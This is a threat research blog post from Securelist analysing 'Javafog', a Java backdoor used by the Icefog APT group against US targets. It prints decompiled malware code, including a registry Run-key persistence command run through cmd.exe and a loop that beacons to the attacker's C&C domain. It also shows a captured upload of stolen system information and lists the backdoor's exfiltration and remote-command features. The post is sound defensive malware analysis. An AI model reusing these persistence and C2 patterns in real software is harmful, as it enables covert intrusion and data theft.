# The Icefog APT Hits US Targets With Java Backdoor

securelist.com/the-icefog-apt-hits-us-targets-with-java-backdoor/58209/

Authors

- Vitaly Kamluk
- Igor Kuznetsov
- Costin Raiu

In September 2013, we published our extensive analysis of Icefog, an APT campaign that focused on the supply chain – targeting government institutions, military contractors, maritime and ship-building groups.

Icefog, also known as the "Dagger Panda" by Crowdstrike's naming convention, infected targets mainly in South Korea and Japan. You can find our Icefog APT analysis and detailed report here.Since the publication of our report, the Icefog attackers went completely dark, shutting down all known command-and-control servers. Nevertheless, we continued to monitor the operation by sinkholing domains and analysing victim connections. During this monitoring, we observed an interesting type of connection which seemed to indicate a Java version of Icefog, further to be referenced as "Javafog".

## Meet "Lingdona"

The Icefog operation has been operational since at least 2011, with many different variants released during this time. For Microsoft Windows PCs, we identified at least 6 different generations:

- The "old" 2011 Icefog – sends stolen data by e-mail; this version was used against the Japanese House of Representatives and the House of Councillors in 2011.
- Type "1" "normal" Icefog – interacts with command-and-control servers via a set of ".aspx" scripts.
- Type "2" Icefog – interacts with a script-based proxy server that redirects commands from the attackers to another machine.
- Type "3" Icefog – a variant that uses a certain type of C&C server with scripts named "view.asp" and "update.asp"
- Type "4" Icefog – a variant that uses a certain type of C&C server with scripts named "upfile.asp"
- Icefog-NG – communicates by direct TCP connection to port 5600

In addition to these, we also identified "Macfog", a native Mac OS X implementation of Icefog that infected several hundred victims worldwide.

By correlating registration information for the different domains used by the malware samples, we were able to identify 72 different command-and-control servers, of which we managed to sinkhole 27.

One interesting domain in particular was "lingdona[dot]com", which expired in September 2013 and we took over in October 2013. Here's what the original contact information looked like:```
1 Domain Name: LINGDONA.COM
2 Registrant Contact:
3 lin ming hua
4 lin ming kevistin@qq.com
5 telephone: +86.031185878412
6 fax: +86.031185878412
7 fuzhoushi Fuzhou Shi Fujian Sheng 412141
8 CN
```

The domain was originally hosted in Hong Kong, at IP **206.161.216.214 and 103.20.195.140**, and appeared suspicious because of the registration data, which seemed to match other known Icefog domains. As soon as we sinkholed it, we observed a number of suspicious connections, almost every 10 seconds:

```
1 69.59.x.x www.lingdona.com - [26/Oct/2013:23:59:39 +0000] "POST /news/latestnews.aspx?title=2.0_1593925273 HTTP/1.1" 404 345 "-" "Java/1.7.0_25"
2 69.59.x.x www.lingdona.com - [26/Oct/2013:23:59:45 +0000] "POST /news/latestnews.aspx?title=2.0_1593925273 HTTP/1.1" 404 345 "-" "Java/1.7.0_25"
3 38.100.x.x www.lingdona.com - [26/Oct/2013:23:59:48 +0000] "GET /news/latestnews.aspx?title=1.1_1254592001 HTTP/1.1" 404 345 "-" "Java/1.7.0_40"
4 38.100.x.x www.lingdona.com - [26/Oct/2013:23:59:58 +0000] "GET /news/latestnews.aspx?title=1.1_1254592001 HTTP/1.1" 404 345 "-" "Java/1.7.0_40"
```

Interestingly, the User-Agent string indicated the client could be a Java application, however, this was unusual because all other Icefog variants used regular IE User-Agent strings.

## Finding the sample

While we suspected there was a malware sample in the wild connecting to the domain "lingdona[dot]com", we didn't have a copy of that particular Icefog trojan.

Luck seemed to strike when we came by a JSUNPACK submission that appeared quite interesting.In November 2012, someone submitted an interesting URL to the public JSUNPACK service which was hosted on the "sejonng[dot]org" server, a known Icefog domain. It also appeared to reference "starwars123[dot]net", another known Icefog domain.

Most interestingly, the HTML page references a Java applet "policyapplet.jar" with a long hexadecimal string parameter named "jar". Unfortunately, we were not able to recover the "policyapplet.jar" file, which was most likely a Java exploit. Decoding the hexadecimal string, we found another Java applet with the following information:

```
1   Size: 8697 bytes
2   MD5: d26af487534c1d575e747ff240ee6357
```

Later, we discovered the extracted applet was also uploaded to a virus scanning service around the same time.

## The Javafog

The "jar" applet caught our attention so we analysed to determine how it works.

The JAR format uses ZIP compression to store the data in compact form. The ZIP header uses timestamps to track when files were added to the archive. This helps understanding when the JAR file could have been created. Here is ZIP directory information from the applet:```
1  Date Time Attr Size Compressed Name
2  ---------- --- ------ ------ ------------
3  2012-10-30 16:47:50 ..... 129 115 META-INF/MANIFEST.MF
4  2012-10-30 16:47:50 ..... 259 206 META-INF/B8228E45.SF
5  2012-10-30 16:47:50 ..... 5365 3610 META-INF/B8228E45.RSA
6  2010-10-29 22:44:06 ..... 7726 4226 JavaTool.class
```

This means that the JAR file was most likely created on 30th November 2012, while the main class JavaTool.class was compiled two years before that, on 29th November 2010.

Upon startup, it tries to register itself as a startup entry to achieve persistence. The module writes a registry value to ensure it is automatically started by Windows:

```
1  [HKEY_CURRENT_USERsoftwaremicrosoftwindowscurrentversionrun]
2  JavaUpdate=%TEMP%update.jar
```

It is worth noting that the module does not copy itself to that location. It is possible that the missing file "policyapplet.jar" contains the parts of the installation routine.

```
    public static void main(String args[])
        throws Exception
    {
        System.out.println("enter info main");
        if(args.length > 0)
        {
            parminfo = args[0];
            System.out.println(parminfo);
        }
        try
        {
            String s2 = (new StringBuilder()).append(System.getProperty("java.io.tmpdir"
)).append("update.jar").toString();
            String s1 = (new StringBuilder("reg add hkcu\\software\\microsoft\\windows\\
currentversion\\run /v JavaUpdate /t REG_SZ /d ")).append(s2).toString();
            Runtime.getRuntime().exec((new StringBuilder("cmd.exe /c ")).append(s1).toSt
ring());
```

Next, it enters a loop where it keeps calling its main C&C function, with a delay of 1000ms. The main loop contacts the well known Icefog C&C server – "www.lingdona[dot]com/news" and interacts with it.```java
public static int ToolFun()
{
    try
    {
        String PageDomain = "http://www.lingdona.com/news";
        String DomainPath = (new StringBuilder()).append(System.getProperty("java.io.tmpdir")).append("update.dat").toString();
        File fdomainfile = new File(DomainPath);
        if(fdomainfile.exists())
        {
            BufferedReader reader = new BufferedReader(new FileReader(fdomainfile));
            for(String tempStr = null; (tempStr = reader.readLine()) != null;)
                if(tempStr.length() > 5)
                {
                    tempStr = (new StringBuilder(String.valueOf(tempStr))).append("/news").toString();
                    PageDomain = tempStr;
                }

            reader.close();
        }
```

First of all, it sends the full system information profile, which the attackers can use to determine if the victim is "interesting" or has any real value. Here's a PCAP of the conversation:

```
Follow TCP Stream

Stream Content
POST /news/latestnews.aspx?title=2.0_1651809722 HTTP/1.1
User-Agent: Java/1.6.0_24
Host: www.lingdona.com
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 2477

content=HostName: 830021
OS: Windows XP x86 5.1
Java Version: 1.6.0_24
User: Administrator
 HostIp: 192.168.0.10
null
Image Name                     PID Session Name     Session#    Mem Usage
========================= ====== ================ ======== ============
System Idle Process              0 Console                 0         28 K
System                           4 Console                 0         60 K
smss.exe                       304 Console                 0        432 K
csrss.exe                      524 Console                 0      3,464 K
winlogon.exe                   552 Console                 0      8,396 K
services.exe                   664 Console                 0      4,380 K
lsass.exe                      676 Console                 0      8,604 K
svchost.exe                    832 Console                 0      7,412 K
svchost.exe                    912 Console                 0      6,020 K
svchost.exe                    996 Console                 0     17,444 K
svchost.exe                   1040 Console                 0      5,592 K
svchost.exe                   1084 Console                 0      4,936 K
spoolsv.exe                   1404 Console                 0      7,484 K
explorer.exe                  1548 Console                 0     16,092 K
ctfmon.exe                    1732 Console                 0      5,116 K

Entire conversation (3548 bytes)
Find   Save As   Print   ASCII   EBCDIC   Hex Dump   C Arrays   Raw
Help                                   Filter Out This Stream   Close
```In the screenshot above, “title=2.0_1651809722” indicates a unique victim ID that is computed by hashing the hostname. This can be used by the operators to uniquely identify the victim and send commands to it.

As a reply to the uploaded system information, the backdoor expects an “order”, which can have different values:

Command Description:

- **upload_*** – Upload a local file specified after the command to the C&C server by URL “%C&C server URL%/uploads/%file name%”. Uploaded data is encrypted with a simple XOR operation with key 0x99.
- **cmd_UpdateDomain** – Migrate to a new C&C server URL specified after the command. The new URL is also written to the file “%TEMP%update.dat”
- **cmd_*** – Execute the string specified after the command using “cmd.exe /c”. The results are uploaded to the C&C server by URL “%C&C server URL%/newsdetail.aspx?title=2.0_%host name%”.
- Besides the above, the backdoor doesn’t do much else. It allows the attackers to control the infected system and download files from it. Simple, yet very effective.

## Geography of victims

One might wonder what is the purpose of something like the Javafog backdoor. The truth is that even at the time of writing, detection for Javafog is extremely poor (3/47 on VirusTotal). Java malware is definitively not as popular as Windows PE malware, and can be harder to spot.

During the sinkholing operation for the “lingdona[dot]com” domain, we observed 8 IPs for three unique victims of Javafog, all of them in the United States. Interestingly, during the observation period, two of the victims updated the Java version from “Java/1.7.0_25” to “Java/1.7.0_45”.

Based on the IP address, one of the victims was identified as a very large American independent Oil and Gas corporation, with operations in many other countries.

As of today, all victims have been notified about the infections. Two of the victims have removed it already.

## Conclusions

With Javafog, we are turning yet another page in the Icefog story by discovering another generation of backdoors used by the attackers.In one particular case, we observed the attack commencing by exploiting a Microsoft Office vulnerability, followed by the attackers attempting to deploy and run Javafog, with a different C&C. We can assume that based on their experience, the attackers found the Java backdoor to be more stealthy and harder to notice, making it more attractive for long term operations. (Most Icefog operations being very short – the "hit and run" type).

The focus on the US targets associated with the only known Javafog C&C could indicate a US-specific operation run by the Icefog attackers; one that was planned to take longer than usual, such as, for instance, long term collection of intelligence on the target. This brings another dimensions to the Icefog gang's operations, which appear to be more diverse than initially thought.

- APT
- Icefog
- Java
- Targeted attacks
- Vulnerabilities and exploits

Authors

- Expert Vitaly Kamluk
- Expert Igor Kuznetsov
- Costin Raiu

The Icefog APT Hits US Targets With Java Backdoor

---

Your email address will not be published. Required fields are marked *